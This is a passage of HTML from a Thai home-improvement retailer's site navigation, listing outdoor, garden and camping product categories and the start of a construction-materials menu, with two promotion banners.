																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1101" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำสุญญากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1102" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1103" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เหยือกน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1104" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ถาดทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1105" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำแข็ง & ถังแช่อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1106" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดโหล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1107" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">คูลเลอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1108" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เครื่องกด & ที่ปั๊มน้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT12" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">อุปกรณ์เดินป่าและแค้มปิ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1201" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เต็นท์และผ้าใบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1202" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เครื่องนอนแคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0307" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">ที่นอนเป่าลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1203" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เฟอร์นิเจอร์แคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1205" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">ตะเกียงและไฟฉาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1206" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">อุปกรณ์พกพาสำหรับแคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1207" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">มีดและเครื่องมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1208" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เครื่องครัว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT04" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">อุปกรณ์ตกแต่งสวน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0407" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">ตู้จดหมาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0403" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">ทางเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0401" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">หญ้าเทียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0402" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">ต้นไม้ประดิษฐ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0409" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">กระถางต้นไม้และอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0404" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">รั้ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0408" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">ชั้นวางต้นไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0405" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">ตุ๊กตาตกแต่งสวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0411" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">น้ำพุแต่งสวน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0403" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">ทางเท้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT040301" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">ทางเท้าหญ้าเทียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT040302" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">ทางเท้าไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1301" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">แผ่นพื้นคอนกรีต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1304" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">คอนกรีตพิมพ์ลาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1302" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">ขอบคันหิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1303" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">บล็อกปูถนน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT07" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เครื่องมือทำสวน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0705" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">รถตัดหญ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT070506" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">หุ่นยนต์ตัดหญ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0703" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องเล็มหญ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0704" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องตัดแต่งพุ่มไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0701" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เลื่อยยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0706" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องเป่าใบไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0702" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องมือพรวนดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0707" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">อุปกรณ์เสริมเครื่องมือทำสวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0708" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องย่อยกิ่งไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0709" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องตัดหญ้าสะพายบ่า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0211" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">โดรนการเกษตรและอุปกรณ์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0209" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">โรงเรือนเพาะปลูก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0204" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">อุปกรณ์ตัดแต่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020401" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">เคียว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020402" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">กรรไกรตัดหญ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020403" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">กรรไกรกระตุก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020404" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">กรรไกรแต่งกิ่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020405" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">ขวานและมีดตัดหญ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020406" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">เลื่อยและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT09" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">อุปกรณ์รดน้ำต้นไม้</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0904" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">สายยางรดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0903" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">สปริงเกอร์และอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0901" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">ปืนฉีดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0902" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">ข้อต่อสายยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0905" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">บัวรดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0906" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">วาล์วการเกษตร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT02" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">อุปกรณ์ทำสวน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0204" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">อุปกรณ์ตัดแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0201" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">อุปกรณ์ขุดดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0206" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">อุปกรณ์พรวนดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0208" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">ถังพ่นยา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0202" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">พลาสติกคลุมวัชพืช</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0203" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">อุปกรณ์ทำสวนอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0209" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">โรงเรือนเพาะปลูก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0210" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">ผ้าใบ ตาข่าย สแลน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0211" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">โดรนการเกษตรและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT01" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">วัสดุเพาะปลูกและเมล็ดพันธุ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0101" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">ปุ๋ย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0102" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">จุลินทรีย์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0103" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">เมล็ดพันธุ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0104" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">สารปรับสภาพน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0105" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">วัสดุเพาะปลูก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0412" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">เครื่องย่อยเศษอาหาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0412" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เครื่องย่อยเศษอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041201" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นปุ๋ยออร์แกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041202" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นดินอินทรีย์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT08" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">ยาปราบศัตรูพืช</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0802" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ยาปราบศัตรูพืช">สารกำจัดแมลง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT05" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">ของเล่นสนาม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0502" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ของเล่นสนาม">สระว่ายน้ำเป่าลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0503" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ของเล่นสนาม">ห่วงยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0504" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ของเล่นสนาม">แพยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0307" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ของเล่นสนาม">แทรมโพลีน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0407" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">ตู้จดหมาย</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687840" data-name="Camping & Party" ga-index="1" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687840" value="Camping & Party"/>
																</div>
																<a href="https://www.homepro.co.th/sales/CAMPING" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_out_4p03_Camping_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687841" data-name="เครื่องย่อยเศษอาหารเป็นดินอินทรีย์/ ปุ๋ย" ga-index="2" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687841" value="Food Waste Composter"/>
																</div>
																<a href="https://www.homepro.co.th/sales/gd-foodwaste" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_out_4p05_Foodwaste_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/CON" class="l1-link CON">
												<span>วัสดุก่อสร้าง</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/CON" data-l1="วัสดุก่อสร้าง">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON10" data-l1="วัสดุก่อสร้าง">เหล็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1001" data-l1="วัสดุก่อสร้าง" data-l2="เหล็ก">เสาเอ็นทับหลัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1002" data-l1="วัสดุก่อสร้าง" data-l2="เหล็ก">ตะแกรงรางระบายน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1003" data-l1="วัสดุก่อสร้าง" data-l2="เหล็ก">เหล็กเส้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1004" data-l1="วัสดุก่อสร้าง" data-l2="เหล็ก">เหล็กรูปพรรณ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1005" data-l1="วัสดุก่อสร้าง" data-l2="เหล็ก">เหล็กอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON12" data-l1="วัสดุก่อสร้าง">ปูน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1201" data-l1="วัสดุก่อสร้าง" data-l2="ปูน">ปูนก่อฉาบสำเร็จรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1202" data-l1="วัสดุก่อสร้าง" data-l2="ปูน">ปูนซีเมนต์ผสม ก่อฉาบเท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1203" data-l1="วัสดุก่อสร้าง" data-l2="ปูน">ปูนปอร์ตแลนด์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1204" data-l1="วัสดุก่อสร้าง" data-l2="ปูน">ปูนยิปซั่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON14" data-l1="วัสดุก่อสร้าง">อิฐ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1401" data-l1="วัสดุก่อสร้าง" data-l2="อิฐ">อิฐบล็อก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1402" data-l1="วัสดุก่อสร้าง" data-l2="อิฐ">อิฐมวลเบา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON02" data-l1="วัสดุก่อสร้าง">แผ่นบอร์ด และ ยิปซั่ม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0201" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นบอร์ด และ ยิปซั่ม">แผ่นบอร์ดไฟเบอร์ซีเมนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0204" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นบอร์ด และ ยิปซั่ม">โครงคร่าว และ อุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0205" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นบอร์ด และ ยิปซั่ม">แผ่นทีบาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0206" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นบอร์ด และ ยิปซั่ม">แผ่นยิปซั่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0207" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นบอร์ด และ ยิปซั่ม">ช่องเซอร์วิส</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON06" data-l1="วัสดุก่อสร้าง">ฉนวน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0602" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">ฉนวนใยแก้ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0607" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">ฉนวนใยหิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0603" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">ฉนวน PE</a>
																		</li>
																		<li>
